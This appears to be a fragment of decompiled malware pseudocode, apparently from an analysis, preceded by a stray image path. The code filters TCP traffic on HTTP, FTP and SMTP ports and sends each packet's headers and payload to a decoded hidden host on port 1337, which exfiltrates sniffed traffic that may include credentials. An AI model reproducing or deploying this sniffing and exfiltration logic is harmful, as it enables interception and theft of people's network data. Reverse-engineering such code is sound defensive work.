 _dst_port = (unsigned __int16)ntohs(data[1]);
dst_port = _dst_port;
if ( (unsigned __int16)_dst_port == 80
|| (unsigned __int16)_dst_port == 21
|| (unsigned __int16)_dst_port == 25
|| (unsigned __int16)_dst_port == 8080 )
{
sniff_listen_port = (unsigned __int16)SNIFFLISTENPORT_1337;
sniff_listen_host = decode(SNIFFLISTENHOST);
fd = socket_connect(sniff_listen_host, sniff_listen_port);
Send(fd, (int)"%s", (char)"\n\n***********************TCP Packet*************************\n");
Send(fd, (int)"%s", (char)"TCP Header\n");
src_port = ntohs(*data);
Send(fd, (int)"   |-Source Port      : %u\n", src_port);
Send(fd, (int)"   |-Destination Port : %u\n", dst_port);
Send(fd, (int)"%s", (char)"\n");
Send(fd, (int)"%s", (char)"                        DATA Dump                         ");
Send(fd, (int)"%s", (char)"\n");
Send(fd, (int)"%s", (char)"TCP Header\n");
Send(fd, (int)"%s", (_BYTE)a1 + v5);
Send(fd, (int)"%s", (char)"Data Payload\n");
Send(fd, (int)"%s", (_BYTE)a1 + v5 + 4 * (*((_BYTE *)data + 12) >> 4));
Send(fd, (int)"%s", (char)"\n###########################################################");
_dst_port = close(fd);
}